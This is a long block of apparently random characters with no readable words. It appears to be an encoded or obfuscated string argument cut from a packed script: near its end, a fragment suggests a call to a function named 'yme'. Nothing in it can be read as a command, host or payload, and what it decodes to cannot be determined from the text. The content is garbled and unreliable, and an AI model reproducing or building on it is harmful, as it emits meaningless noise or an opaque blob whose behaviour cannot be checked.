p0y..zk.pMN.Q]IEj:.Qz3g34koQQiwVIC7kId8QNsV.s80G.CVEr9cIqksi.UQFgg2sVrzsgZoasrgDoQDrVsrRn0 az2tgQr..T.QwFCsiV.jZsj3zVsVkp1ZMFTgFC.RQ.+Fc|,@rMhbhDrRFgeNc0twVQFC.C.C_.CQ.j..rk0Qlp"rkgghEy..Ss.h9.|V[2.yQIEsrj.ZTF.CVSar.lvAZWTgsi.gV.VCCzMZr.U7Z0..srs[kFVwFda.i.Qs.rjsJ.ElrCFG"M.FfLZV@.D7.IsFjw9QZ.I.zI^sF|J.sZsENZvIVMKnrFN 0IIswthFhZwC..NgC.wlsVQZisicQ."gQ2jVEQjZI.OD5. wQrIrSkIr[QVQ".kQZQrZC+lV8.Zg\\N1QF.bXfs\'rDw8QpEoo..VgCjnnVrSE.SCNiTFx.QMD xrFQ]pVqDChEMKt$zkV..$C.7EI8VzVS.CRv.wphMsEoyD.jrZwqVQ#ZpZI2CVZZH .tkksZrMZr ZI M\/4.BbCLM2k)rFbLsP.@88Q.DsKEvrN ICqg..9ZQVZQ.F.V .psiJ[_pI0CIgMoVNVMQLn]p.QQjryp.DEV_FVc\/\\noMFc>w.EhAz rCCEQ9cCZ@rCf?r.gV.jQonIiTFriKrw4CbrgV.oImfVFIQ.yrprFENf0k.r.IJM.rq^.F.i..E{VXR0CVe5`.qjIPqh.h]2hga.Eir.Wgus.VeVFI.Q&IQ@&EKV.V. h?rriVrlbgV.EC1.ZQQ\\Vl.VI3VZgCstQMh..ywgaMR...QR.&?grQDpVCVChr.Qri.Cansih6.DEuVFYSQ.Q]mrso.CsaVjKF.&I.Zo4I>IgfQ2hZ^.REaDxFEEzlLTL[Vrg.lIIlMK=\/ rq2mh.Ihg.0gVZ.VwN.EVF.S2s.xtFd fI&..rwCmZsKxIoVZk.pc5grVlEs.I.kZnD.I]ugDFDZV.rqCVVQZrimF.Ny.gh`BE0.gVin;rrZZwspCQ@.lfDVhCFCCrVSgV@rVf.4\/l2jDbtFhpb .V[ZV.Z..DQro8IdmhZg%jFrhdSVzE(t3<lnMxm_hz wr.CziMN.C TiV4F2. C+".qgVt0qVjgeqocVqVIVwMp+I#0ZrVgQrIFQkt Z.QCVu.cC!=ohxkrDriVF\/h4VrVM24ZVWSttF 5..V#@b.TrnSXQqTrZI0fV.ErkD=.og.ipR`rVIhh.sNEDoIVkrgDC 4\\lEqsLgQgltFg.h.EE..TIFjV&.7DgVsFjsk_2ECcTqVVgINKssrQIXCIhdL..os.Ig#tgwD.boQQDxIFwhZNVr+.ixO8..QrSC9ICs%.MdZZFgQoFFtVIQZcT.8.oQxgwqrNy#s4n.\'I.C.oy.9 C.Spkrh..VEi.rZjr|ErVzfxYnQgIcFQEsuwaszVBbs+tca-..8ggFV.ZcFlsMrMSeMZIgrVFp.sgO7.iFi..nS+V..OClkm QCIpis8.+VfsrhrQCpamIr.1dsmsxrDQMVyVhpCpD]VCDDE.qr|gnDCD[rh.nV.lv.?CMt7h.#IEE.`I\'rDVVQ.V\/CIo.9VmmnVZ.VmDo."D.DDiAgEp8iI9V9.2C.DK.hVro.gahhA.QZ5ad|8#r.cqCgaLphCrT+o.fVsV"nEMM-rFCwsw.sri.s.gUohkC0LC&cQ ..gQr3`*&drIO.M[sQ.rhoIZrCgECrVIqldzh.dQCrS.V\\Nhopg.ICuCFyri.NrpQyV$rNc.+G0nhFgVVp.bfr.hg.iZ.V..q.CVrpgdVM2yr r.p@rVs2r.Z.z..Zr4 8.CIlQgFiE3jg9QQoI.sVVmIssDSVg.Z..H.rw}hrnHh.0QrV KVewn.r8gZ.njTMhSliE Cs.TQ3mr1F\/lkN.VNC3tFQCZ3ptF.QFgsZa.OzqgmKUZrb..gr0CSwlru.h.piCt.-Fr.VhgmiVZgwZNFsg.yyq8ogxF\'..rxnrErTAt.FQssjVSV8`QQEVIrZVlZIc0ZfF>fQrrrQCV8Tj.wKVzrtlIIf.s.\/sEZMIC.D(rYa...ZQrr6xFAdQVQmoEO...V.IMO1kpIL]t_jkZQNijFa.I3Qgm{n.CIViymohb\/QR5QNjQ.ZI. FIm.I[4[Q.khlVI9..\'NZZrhnFFEm.9ihgkS.RQqTa.VIkn.VrrshkBbgTAdEhCdEhFr.SzUrO?r.VD\/.VrF P8pppgiIV0g<.ao)Dgg.DcEnyCf.ZV5 +ZkrJIrjVhrDtFVR.l.uCwF.I.1hQrrQsVrVorFErYgVpC.I)y.IVVhmV9F.gQcqLQ.s.FoVEkQg^.rV..ZmEmch4.jLEVs[igZl\/qg#nEI.xE.FMIQVZnViVVhC3\/-lrm..DarVktpwCF..I.rbV.rroa.gcihCpDCgn \\.WEyrc$VsVVIrV0.k^\/.C#fVZ rF(VVMK;dCw.r`QaV9h0Z.ClV.QrzL.F ykZf.rFQaQ. ZmeV.vVVnDgVzNUE. kprr.Is.9:tDZwEVm.ayQVVlhdCR.2{\\NChCDEgE.Z2CC.wI.fqErV.IgfV3\/Z4.@.Z-.s)pr.sZVVeVf .hF.Ngb&VN6.g.R8bIp.FzF.ZkhrkVUr_hZQVr..ZeZQw#s.CmCiQryI.:+hLZKVKFVhI.Viyg.7g.GVrGg.;qSC%.lrQFf.2\'n\/.CQKr;c.lw . QVKCEVV.gmFhi..V:.IwZPDspVoE.hoi*FV7hVjCgjhd8Th.crfhZZy.hoVsQ?QwVgC9lQSgkCpip.V.mMCFc.x qyDI4<MC. ZrZ\'.rZ2QIq.cs7QEFm8kIih. .Q.8VrrJQaCVVV..zg.a.D.=I.`k.QIQV0)gDVrr\/cF8wVn9:IIshgCCqZE.Lwie.hzkChjV.CZZr^KhF(gmVD32ZyA.z4`oBwgrVk.CxVEZwQsNIE:CF.ZVIVQV2irVD0i#z.XVKc.g.CvqKIrQgz.V.ZZrZ {o`.B.F.mFECn.rjVC.eOgyZ:oxWrrMiZn&Io.i.im^MFCVp\'F.j)7Z.+"Dm;Q.DCmjh0.>.ilDFf.IVthoCVZVh_ZIV.DV.Vrk4CUkV8Z7RV  ZEuV.>.rM._Zsrr0o.Sia..LMsCrde#Ilgxn .r.s.CSF;%ICxrZ.k.zZ\/n_r(V\\Ejwg..hkf.L..DVPhaC_ZSZ.\/CnKlV*DQnYWqQjsVg.n.r.rZaM.r.tE.CdzmilCLb0hgh.VHwh+#ZVih}E]VP(IWCQ8jby` z.]rmqDrs2sNDIZVykrqqg0FCQkF.0?2.CI .Vp.\/Vrr.OzLFYWSS.qVV9rnntNUk.2VheIL\\As>xQ1mq hVVMmr..lgEnQVVrgQmc8g.V:tj.rrICVVrFFVgnVaT.<ThFl.Q+ng.]oV..Q.CqqQm4Z)lrS2pjscFxdIS.C>CQa.KDttZ3"hiz.ws`lBSQ5.8rQaIi<qAz.Qz5IZ.sg`s.X.QQ.ImrZQ.t0ytQngZxVEECgpMFIha..I.Q0rY.jmrYwV\\t4SiFZnlrdq5CrINakVg.iEVzDrFCcsQkiwhgKwRImREVVddjod+IVVoQ tgV.,.I] E.2xopl CMDr.qhk4UnhgVZ.hVgZQjZZqg.FVIVVnZOTWCg.gvs.V.[yjVFS4\\FVEVh1rViC\\m.QO8NVsqFrRCfo.QDC.fr9r>ChZcV5zlmQT ZVNVmshg;ng.rIg.ohD2iy.Br-.L.tCr2.rih.V 0MY.EVrSQQieC.EE1ECE..CkhF5;|D.F0pxzsIIQqk6Z\/yEheIWir.mfICJeQqsm:rVncX:U0r.tCcFwo,Q.ZhQFzg.tyIS..Qz.iV.s`ICEEp.V0g"xF!.QI.j.QM\/i.VrQ.V.VI`hcCQqQFpC$u.VtEn.gbLFElV.aM(LtVD9FZzrrr.r IIy\/NFZ..uFZ ZVvQQFSj.C..tiFViIV.piQhknIgF\/\/ykr.M..DFMeQlVqV.QVidVVm;i.rrmZXFVlVaVjsC7.rhFIpf.cMEqd.KgF.IQgEgFrVnZVoM.iChrpuFgsVziI2zDr.vg.LIv)nnhlENyV[gV"ryIVMw"QVxEIg\/r\/&E.QQNgV0FQI.x8VrV.CTIC.sIr.wQZs.CMVNICa.C.FFprgM\'Z V3rZWprFkiQccV.V9Yn.zP.(C.gM.tVC.Zgz.pmIrZI.VRnSipl.igmrVQRM3MmFizh@ yr5ZVxLwgr.ICx,rV`tsV.pQwVgF]a8.h0QS8IfIZNrFVsISZzsp.wSrFpI g\\0c^I.. ijQNV4.ZRg.+I.^qQt.d3wxro. jQ.UxC3Q;nZrQ0t8DkVlZ.._>.D.iyQQag.kImlINzEQrgaZ!IQmyKDpIVZwu.I. woVjZ.3qsi3j.yFriVVD.yoEIr ZYfVZN.p 5ugrw0gZ.[.FopLrgO0xViugEgQ.+VMw.h;CrV.njMh..iISiV^iM>Vj4Zg{.lS.QIo.JNgVCV.ZcZw.r8EI.jOi\'8gVCgZjwZI.r.FysTrVh7Iag.MInEglCQI89.x:@FssEnFz.#Ch.ZVVw.kEVZkZOoi2.rZ9,Zst_mCQF.)rgQQtZCZwV.,tDVgr.hDh1p] :hEpDfrg.Exrq.Ithnjg.C.ZVVrSxwV.ErVr.V.ZjvZ6.+FtsZF9g.isFVq+.iwQrgMjpIR!.l\/Eyv..QNMWVUxV..Z.\/Q?SaVgCVhtnF2QZs..+zlD9amz>.DsNlZVVvVZ.rniiqIHZ9E)roj!Qs_"\/8QrgEXfIrreq.KIECVSio1puQIN8fZE.9IvsFIQw..sqso.c>&FsDcrhIht.E.iohEho. IgChZwRIks.CsP]ThqhVyZ.slFVFQIiFr.D[ZVJ0Zgr\/,dc.rErVC1zgpQVhZwiPFg.lQSZQNQ.2FmCh8ZQ..E.nZZgzIIVZkFDEwZ.Kr CD.Zsr^w D .essr. .qFImzgVrei.QQgVz iocE.^aC0qNgrgj x*s.tqj\\E.QkZD^U(ynVV..ZFg\\0ZqVS.V.&VoEfhZ.fk.Tsr.D9kxUC.Q[qragxCgekV"z9C.NEXFhiDg.QshCzxh.Z.i1ZsjgdwVF.SKXV.mCwi.vUVIZfZ.VZrlN.FLrZ.IkF.dCr\\tV+hF}gqisl.rF*ggZF.DK.yV PaIQoD .9.sV8rvE4ZrNolvZg0V.stQVV.nZ2gsC.FltVNsVhoFEQoCS.kWFs..glDkIVVkSVQzkFtErCw.}iP.FZhr.aU.I]q_rVLQz.qiVrYqVEsZV.VV8ZzM\/ImZaVP8IQpgoxr.sEVzgjZIVwEzs[I0.QiChIsN8ry XCVrIN.hSIiQ.4iHFsfqork.rirHjryw.yNmQ.dqrV\/Q.RVVrpwr wchFIrrjgg3lgr.ZwQVVQg6M;.o.FI]wGsSTC.ElrgVFrZ.0ChhMEi\\sjhk3hTZoCTykQVZgQh8.FF.hzqbhw8gE.V6r.Cggs4g\/.r.8.9Vrh|S.wp.I.7ggIgsIMkxgFiCC2tcL8yeIIFkr..DorfisQp.gjh.qrtrIMwlvC.rQImnrE..!.EFVI4ZQlZ0V8?jK#DBSshCQnmIEN.i.TVVe..C.j.VpVpr.rVrFV.y-InQ.IQFd,nDZQZ.r0k.gV+rtrDimI.DhI.;h.llC gIVkuZ0aQVyVRiZVQ.lVVhsI.CCy1.p.yf{.hr*ZA.kZZidP)CVQVrks.E)Z82II ssVnQxp.El2Sj^FQrxtzBVEQhkCh.hqL.CnHE.Fi.hqTQrs.LAVpIkgm.$0S.ryq.aE.s.pQQ2I3!SKKrZCh..QZjkrQv]QqZ s47sIMCY:V8).AsElVx"YFsy.LaVV.N.EVVgNVIszm!FCElprK+EYCGrr^shViZ j8t..V.=S18IpXFrDZ.Vmh.Vr!gE080nEhr6*I.SFQ*VyUIrfrVjVIVQr`hmIIr.AwVk.VCnC..Emrg.k.t.0.N.gcQZrroaMrOS.rlF\/gPrmFgNzIfZMi%FFQVr8)oZn.I.nI.x%rM F1QrfZ$CV$\/Fpi.h7EgCW.br;.VQwVVjw\/i.EVrkiZ}3.jb_tFwr\'.saQ.r.2msRZw=g.FIgzMM.CtD1RKgVI..rsZ.q\'0.ejn^Fiz2.ViqhIQVVkp.VQfQ5kFnIlthD.q=pV0DFhyVqQI.k*dgEregyI.0qgQ\/.nlV=Svh.k.ZEZp0iq2IOCKS(ECIQ43lxgp3dC7soF1k+Ok|qf.kfNngsgFxZghVpUFgh.jZZfD<yQQ.%V.VmhShFg.okV..FB.k9VVVyijs....tVN$ir(rzSQ:Qg.TN....siF.iIFgM.yZ.IFrlyVwNrrdI8gih.j.g..Z09pq#r.s.tEqgxFQ)ltnZhcorS8qQO\'J..p QQC4h8Q8ioM? hVOtFyrEpC.zrgV.EFVFKj.V7Vf.grIERmFPiChp n.V.RhVh.itszF.rFVVVF5s>.mK.\/C.rdq.Rr.qrCIgEyarxyf.C4Vzrh.8QQE..QZEaF.hgsOcnfxN(\/frCf8V...gg;0srICZE.r+hQqd..Q=VV.hQQmhS%F+o.sInSalb.\/ F2.sYVxEg;tCIqZ2VCupA.r^Zk.yZEpVQ.rIQ.."ZEIEgVzp)C..xIis....rZw.hyD.bjUIg[CI..IVh..VIrV* jTrrnlR.!..IEr.zVo.FQPsjZi>NFtokVJSjgrD.$oEhworrg.C.hIQrVQag.Q2DI.fVF+EC)hENVrgyFDt$FtCI"VpIiDxVVFQ.V.3<ZVVnMR.y..ma2.mrCxQhEZghi ?4.Z: QOVg.PZmDFrZoD.F)r.F.Zg]VFV4hV$VFrFO.V5.h.qT.VQuCzrQQMgh.g hiVVI.VJ,FwkVZEDFCgQrXFS.qrOZVZQaPxIhFVQVrrI+jE.gjfwgCdtg.,)zrz04iW]jVsfxI}FIM..2FrEwCCCVJiFiZVhbTDwVQIIr\/wr6Q.MVyFS.zV.Vr kwCCZZE8s.IVl1n_QFmh.?mEQqjrr.NVVNNZQCgraV^..r7Z xwrh.isoMVw5V;Et.Q.Zbr.D5QQVZiQt3.jI..kI.;a.hgF;ZgtzgC[0#,E.os\/wgNa3,z Cr.tEV.SI.IF ...rhYCFVmQ.EECQhFQ[sQI= V.f4CjxCVI.antN.DEVD:EVpCsr Cz.FpjQOpCVVgkifSVCnGE5cD..nrEr[CkVCq4q4%gZ7.rCthcgrrQSZN)nus.QhVQ.hC IdhPMVISQ$SrhfIQ9 rEgS..VCCIW.8rQQLVVDZCgZAt.E yi7t.NFlVIEESFprnreSDVQaVAVy10.B\/\/PyIgpwgaFeF+g.wh.OcIEIIqwswD..Vr.FV.V hpF]2F NEqgrwyS_hwVot0QrZhfZ.w.Vh.wC.Ft.ZFhbF. C4\\h?t.dk.LXg.qmr0sQ.iQ!kYg.ZirlZ8QMIohwpkC\/Gn.FzII7znrQ2Q9I!.5prh.}ZUrIU^*N.!4sl9Q`8CVsO. VhS..DM3QrlVynCe.dFxE. E.T.yFrgIkg.QFgI\/DVVz26V0N3!sdVDZyIplVFiS 8QgVbmFCQw\\qt.^ZrES.rVZEDr.Nk.tE[FpnOuyZMSh3VZ.CkMFZtQStoowYof.KipZ LM F.QrVWt.QqjhQN^FV8Rtt IINrhsZjjsQVR\/IqIuCDsiVgc\/.4II2<rs#XQV...r.;.z Q.tFgga1QZFZBQwQq.CQ[ICyRDho3VcbQuQV5akClr.n\/@:|QKVrssdCslgOIC.D.iQiCFQCQzj.I2 .CDpj*iRVEgF.Vhw6B.r}..roqfS.g..rrv..s"g_QFZQSyVpQC\\gI...+9k.C9htgmVrGNwEgDE.rCV\/r.pFVrVrZih.Irj\/trZfkcrZfNVd.Dj.^DZ9d^.EQfh^E.mEr8Eh0.YQ2C.N}qQMoNVNuEigFIrlonBnsg5U2yF9\/Crx crI515Tag.t.gCE#QFZVgENxV.Sstq .taIEoo8Vhgt#...gFo? .vIg.yKLF\/gV`EF.Si.X@MwZZG0!Di0g r ..bVZVjbwF$Vwr7qkt\'IkTZQIrIHNnhm0E2;VRZ..Z.V+If.fNIj.&rlR.mhDr.Ic9.H*rRohDQhrVFwnaV.D8V.h3sjIs!DV[V.qw.q`EyaC\/Ciat\/.dwhhhFEsgi.IQXVFmk iTICg.r pjChI9qiITrkrCw+rV w9gyQgrV.Sgy9RiLsrVV0Vx.*V`EREQmKn8rgC QQ,WVWVhsV.r..|.gpSIg..kVI.EomV.E.\\Im5emD..F!.`SQg0.CVsasI.ioDrnihoc SQF.VhsfrVpFqzz.Z\\Z..CSNri1Lsr.\/imVaZjqwktcE80VgfCxQs28I.vZ VI.CQFa_FhVfqF.VE\\ wJl_FtVI8V.hpsZ.QFrEVsrgD1sr:VsVIwVAEwgVV.4g..ggrMe qCLLsItFCkVp.jho.]43f.0{Qz.=kog.ZyzC.roUIn:QMEqhawh>2.VWqj.+QQVDVmZQ,sLti0..iw.f3cSFtp.YQhI.6sQr.Oh..mb8hMVs7ZcgzCrIS.gMthk.2^jKfiIIglKtcJoHSDg0FVDVqrh.CQP0kw.nQ.D..gk.xq.QSVNhVI.Q.IhsgXZk.I.a.iZ\'QlZrDxZ..rw.ZDIIhQVQgEVD.vFRVb.VyiZw.72FhhWhVEUZ4.s0.1 ZNCCrr.EYCM8Q..I,0Vz..Ng.VVhnkRsEhh0V24zr+EihDVQFkdikQ...VIRZCr.hyToN4DLV .Yixg.1Eo\/Mg.rIrfr|F8I^FDVV.Z VE\\ZVPzVW.\'rVrIgOk. 0ogpNF...a"IhKBSCZN0VqVhjpuVrCrQhC.gFHCVqVVQhsIZQZZIlZCnVV H.VFM0nrgCdhgE[:ZD.8aQMtd "ZZZkM@.ChhZR,.Er\/%VQIChVYF4xt0CQ..ZrrDV8CVa.>tDVZr.ZIrWrgn> _gsv[QlrrFQZIa.h.C:g.uVMQ5mTsEQCo(.QLcqRDZrt8VAV%gh#VoCFjFmQ FMQiR\'ssQZVbQfQVP.s.aVh.y!sk0slV ?.chDIV..EmMmvLh3zyEpsmr0=CyZVNI.ZVC.MCE.ZMV.ViqrDoZ0SkyxIoghkE.o.qMsmE.rZgqrm.nV..S<\\regTYfQFgoQr.rglI. Vc.V.n.0NrsdZ.fonQ.i.Zc.qCF8pw.wz.EkigVq.iZC].:cgVZw.iS18r<cZN^.rVFgvs.;ZVgi^mKro1 a..ERs.M.jZ..V.IgV hsop[rQDs.Q.n.CyhqQ.Cm.uF.4i<FCI\\r.hgDTrgjQ[Q.5IZ.rZ bhrfQC\/SI\/.QVs..CdRhrg.:QNxwGr.tEIINmh.rlgroorrir..FPVsS=.Z(Q.ozQIIZ]h .h.VS =m.jIIg0.swVCaE0Rr 0zprC4Q.Kt..lyrDVgq"VI.8nwVEVIj.8ZV.NSrgzj0pQVFsZ$ND,QrrjqIIVrriZegOHrrZREgS.hYqVwDZE-M!Q.jIhIrslgp.V0IV.g hs#VrVVIwVSSlECYx.FIhUzghI\/sqQi  {.I.ZSDrEhjM"DrOChBEbyOIV?LtV.h4N.*..FEVL.iQk.Qi.8wVFirgFDSybKZ0ejs?Q0D.QQ0lpV)V;Vdq.x.si.Ztxn.ErIEUQ]tQ DVFsIorhg.MQFq3.K(4hEM..h.EVZ?QZ.j(](yrChc.g7D .jZVrjgp.jQq.i.hVr.QvrsNrah.t02\/phhV.CK0FVrCQ.Q+\\qgUgrV0.ICrm:D.n.rS0XfF8snI.ZZEkfLs..q r.I VIFgD.Ddnt..EZV HFC.0skFwQ2V.gaouCtQVQ*ZQErF.Qi]rxfw0rQ.F.gF8AvZ^QnQmzrVFmNQD.ZN2qQEa.nIFDlFzg"hEI N^gIrkkVwQCs}l!8.rgV.ZZkV.3Q..gVg0)V.  dgig<FZ.iQpgfh.IQ*.. V.F<..C2*QmmriDVCQ.rIV.QdEZwsVVp6kF\\hqJy.CZV.zr.3rOVnlZc81Esi9ICCnis.&Ce0Irr.VF^QIS8grc..iqaVZFsZrX+Q.sCIoh.sFr9E.LN4VUSg8rsgs<V.rQQFZVOVozC.i SFjsiF.VMFDnFTDjo.1rs.oM&Wrv3oEuigj.VI[V\/wrDrVro.CNkieZELrQ.NtZZ4.kVV$kQlQDHVNeyi.hC wh]8lQsDZVhqu)riC.QSqtsVD?AVCIsr0.a\/hFIrQrhZFw..sVqV3.nVfrSVZFVgF.EyYQusrdZRmd=lFQr$Vrqjh}c&srV..RNoQrDZ`CZoQFQo|Oy.EqwCrCCJZqSELh.?fhmDQhcQCnUphoC.i3E.QGh.CPFC!.r.w0giWp>ICSVrE2rrZkY&EmVQZ9EhXYQFrr8x)zzV^_.FZIV B.zhi`ios5.Vr4i rrch3N3QZ.Ccw.j*.Tpr]C(.NCQs..s;.r5E."1VxshoZZVw..o6.kI.gQhi.C7.JnVmVg5CZrneZFshZrJh"iVsxVV.sV1r.r.HiF>psE.r}.FVImldIx.DrxQ ZQ.Z:iQVSCCQ.aVqyhdrsQ1Ep]Ch^?IhyFojr$.rsKr!IMr.FraSZ2IIi}z\/HzEr0gkrEEk]I gr ZC`LrS .HoIgZ0IKt..?Q_gyj.qIrg8Z4*Z.}crVm..p tiQQhmhQw....OQII.xIi:r3[gF;hn.kiAZ.ZQQzbM7pdZQ.tg.sghFEgFVgjtrngfQz.ZOZnIVQQ VC!QFc0rwZZcxqgMfHs.j.pg.0@V&Aw#V VgINag>VLU.As5iyoD\/VhV5EfNI\/a..flgFsVrrbpt]sV3MrsFV1ZhdrI=]sr#.VQVsZpxh.hgV\/Ir.Ffm.rVgtZ.E2dCV9r.WhENIwC\/FcQcrrJ |..FVFhQglxxVlHrVsry.Iy3r.h0@Qyb.C<E.ruVo=DVi,.Er"aC2koEWBMagC.2dFRei^.IZ.1FIIZdrFSk7EIyFI"h2lZrZNVIVNQDDjzhhqs\/y0I<Z\/is.F r3.+c.V.VIrr.EfFg.VR]iErMI.ZSnFQrmZgiH.i.sZIFtwV1Mr$V{Zv2qnrqsww^!rMVVc.Fl.89.Fv8nLsgV.eZCVwir.rnM.r M..VIV.tdiZrjrqs"k}0\\plICVp6 N4ggOrsLh1w3Kh.go gVDRr.C4NII.IQRMQ)I.Ig5hCgCZr8O.riNghs.wg.P\/cFVwp \/ZVzrZspm.p...riSD0mbRZVCwoFrV gEoO38.0yn,kCFMNIwS#ZCsrheSB.DQ.\/VhfQQQVyZ.a:F.CIseVrqi.VIf\/hy1s.(T0bC0.@FheCx[Ck..I.bZFCkwIV.FQkEClhipVCNrVgI!EiD.M..I.sR.jECIhFq.g.Qh2q ByCnjaj{IV\/.kQrNOMsiE.KC..QiVZ.SFm#.sQlEyae\'8phDwVySAQIwgFiFkCgLhuBC3I.a htVF8S\/.wr{MhQr.jr0.rwQwZrBFnn>EpIyn..FFEVDcVo..mIIE.FVs&QEV rnVn8|QIlfwjV9].g.cCcJgVS.ZcrsM.V*yrfEs.Vh.8V.ZESIkgq\/.Zbs2.K.ZF.C4ire7rC7V|lCHAQj_h.DvVr.c D 58.wZ0krENS1prCZC.mQX],FkZF0nIoRwlf^Q...2Qv\/.j]FZQV0rg..qqCwg 0Zn\/NQVhxqhdE\/ZhshQsg!rmGhmVrN`QZ\/ZCgU.QIFt..CI.ww*.t.V.wgCQt.r.V.0hVCCQCLCKVQCCswhr.p.7].6sF8hyY.IQwV.Qq.MC.[aZGSE.hscEUPvQsrWRlVrw9.S0.F.ZZVpl_cqVDs..N.VxsfmfI.DsVzg.T8aIr&EroV\/mCaVhIiQ.ErrDtcDrFmpVQMZpI.DZritZ.NpgV;.g..CQ.rQQaFTq.vz DT.aomsi.4Iyf.No"Qd.OaV|VV.aIx.8irg.FF. r@rVIVsV}.CB4Ah.etr.r0shz.0ZpVo4y .FVEODdQnkSNbEFQFZgkiZ[IZr35DL.T+0C.8gq.MQoSmVC.m}ryVzqCVCrkZVZgmQVoyQ.NM.@Z.CsrVMhp0V\\.rxf0.sV IOFDhuEis7V.qv.bIIIksF.ZCV1+g.tk2l.4.iExDssSc_z.oCnZ...whECnFIVxh._Ohtghh\/SNr.IhrN8D.sq.g  VMa=8i;tZk.n.V.N Iir.uVC.soC..DjrgqoVZCwNi4CtE4rZ So1p@nQNrMw.I$gZ(e.eChd.dDVrkZS.g}o.Z;h.t9QCCV.DaEI6a .CthvqF.xriFDi.^3oDQ8wrkq.wInhEqgI!.C8.lqdogIZC9GaFZaarlwCMt..b.Z.Va.frtViRIjo\/qgVFi.3zjrZ=Fr.ZqI.h.pksrQ.g.rVhiFsSVEY.I.EhMrVsQjNqCZZZ.sImr2Zog.Q`EQgQ.Q(y.VC\\iCVgFQiCZZ4riZV{n.rZW]..hr Z.EwrQ( O \\7V .=LI.g.dzDc0EihVFyoCCZu.Z9Z:yf.rCaxa4dswVP_VVF@f g.9a\/dMqK.gC.V;IsZqk.r9DwFT.Vd.D.,Z{FSQrzfZD snS-FwKQ.ZIg`h dayVt.x\\Isg rIVsIskKCIwTf?VUFr.9sZq#IVapVVz"DkFg.]I...C Z.r5V3iVhrL.Cz.6..6hV*QrrZZZ..M.8jQhwFVq.2VlV.VrVFnRfVsqF.BQ.V.hgPhQwg.Nk>...EwI.rTVt.g.. VZVFVLCg=I.Vgrg\'QVqq.StjrVwVLMtZzKVhlIkZpsVV.CInVrpzrh%DuD.0IQ:a4hC:.rbs.eOgI.gjg!W\/lg9.Msx.Vri.wvgcnQ g:Vgwsj.dl.vzQqxErIIhF4Nrjh4q.qOj..C&V. rEZCmwIhVlT.n ZVhd;S E.Fp7 QVlqsl+rzQVQzvhgFhC0.hVbETk.0i j.QZEMkc. n3..sfr. ZQqUs)Q4S_4C.rCFl.Iogr ic.FN.VI].N0IFCeIgM. sNqdnEZnay?irF.i.Ee\'b+sZwr..Q.ZQrhZtIgV|Du.FhmgZKrDrr.SrQCBa.D\/NgFsFIXZ1ZzVIarCQjglS.Q ww.zwE.CsNgo8FA0iFNJ.tw4ZZFVnQ.QZgcrErQjVCVC.|F8gEFiICVV.rFQIQQ U%nZT4.i .E=.Z.gIrQ2Y.E7hr.QECks hQJEqrQgrZLI..a.QxgQjynNhFI[lp!VIZ:`ZCk0SVk 4.zr.WrLr8h .>_yV  CbZr.gkFwl.xQf  VwVBig.s0yjVEyqwy9ZrI^Tj[jF .wrV..F.ggx m.Fc .LQI Igwz..r m8rZIiID.rFgLg rr r.L|iNQ<Zmr L.QIc.VEQyI.o.=lThLqV`VMgeZF f.IscVg\/`Ez.lF<N gRxiICgQFgV rFd8rrdoh?ZwD 6dF..VFQg..Z2gZ.u.Vf9[I.4c21a.lIe4VJFgIVLh0Fgrad. h.=CNVrIVkVyrkw EdVw\'nFRRa. Zgp.TV II..RFg.D.WIwH oVFQ..Erh!..y1D.n.FVI=IV>QrIs]VrIpi.s nh8QVgVQZk6XgrN6.k..FEV .VodD{j.].V )..SSCCyhaEV.ZDhV..CanZI.PprNk Z.Vs QpDII....Qt uZs0pikIVgVCEVgne.rIi r.tfktkrnE o.9VQ]QssiejZ I4FzkrEZaI.XaVQoVskrhSY.EVDrVsEwgzV.DVZ.hDihVj.gi.sVp.q Ss=V DZsa.g.z0 IcdVZVgrzIoc.saV.FhQjEKz\\yr:.w.jSTp gCVZ-.h0.prr0rN.oCVg oQgjs.FiCcQC Q...,XZ.0 \'Cg.F.g nZqV:.KY.EizS.hrYo.gnCF\/r.arVyV VSvE.hk.raZ.g!SF.hr %VC.l.ZC_ptIhvI.VnVIE{q.gKNrWVLtrQw8IjEShVVj[.n"S.r]VgZ.iQsQr.Y<nsdMs tfQQzDzi.hV.I* tirp.tnI.KDegVyVZ..mpInTrp2.rihn0gk.R.J.[VFIhtncN.dQI. VVQ.NB`lVik4o9V.4FsQ.mIZo5 Ie2NZVVhqnOgiaD]bC9QIq  Q\/yQkz.r sn.r%M8I.F4hgVN.lQEnZk.qh.trE!P.rgVoFkj arB<rqmVyTyg_CgFk.Fg.kDU F#y0OsMNV.iPqmrrE kFw8hs8.gHp3qsNrg0s7.hMZaE FopV EVMqVFRggQml.D Q4VhrEgTInr. x MZ .gC\\FgSfVi.i..grIvQQk V>z)qq.Fu nt.Dtrdxx ?h^vz.Vh.0.i.D ..FZirCyw `hvQVIgNCdZZVsxcCZ.n.gIa ZgVrI lr0puC}kjVF.W5xrn?T0rr3.Zz0g.Sh.nawEQuCrs.rh.Z..hrh4Z4Irqs VV*r nqEirNOIrj3aDIlr.IrT[T#.n..V..g QsPrjV. rrOgI\/bB(nqir3+..g,hlqwCh OKs Q...hV.QU.rIV..IZik tQZI Zs.tpPZIwh.VhkwICd0 rrxN Q%VVFZVD9kVs..gwprW!RgVgQVEV.NC.I=8r..o IiMw hZFhh9hDE=E.Dr Fwar'),yme('zqhgF0pr].Z4jExlDqxwg. !wCICn9..pwsE^n g%rM8FFitC+0IFCiFF.TFgsFphEgi3k4tS g2wCCkI.Q6"Q.pR.%.#VVnCszS.rQrDIZSc v!prEh%C.$Nw%F.gQI;.+rZdtgICCq[Sh.ob]Ijh.Z%|DoQi.lrBV4.xyj.Igm9NE[hIQ. Zo9Z.#kEnZC0Irg.Vj.DggaQmsrEV..hIhg.)>s.>sg3RRrN,\/lo.wai\/ gc.T1.4yhcRnF..sEIV.Vqsjd .jcq,M2tadQVlrIytR.xZjII.+osU2i.Iykw.A.0rIQ.nhg.DQF..FqtCW pyjmkEQpjDVVoQN z9..Z8gjCTqZIgniICrpIQiFZZJr.gm9rj.r.1yaVZ.rTFVrQh0riFgm2QZnvr.sg(EysaIr8D4ZgQSEi.[hg.!cESgC.ZoggrgqghM.l.S]sj3.FFVZq.cC.y ru.Cer|M.Cr.sFD.>.rQVgVs0dZ.Il{.+zXyIQVko.kQ9i4gyIIR.-Q.oCErQEsd.(ruC.8KZVp.84.ig.{FP....9EI..t.rF.hsym3s C-y#DtI.Q..0MV0V$Vo3^h%rgF.zrEVVIce.wyIQwVVQ=5DCpg8FgkZyg.uVwQ\/iYsN..GxEgo .rV9FwmnC0 hrhIjMZKChd 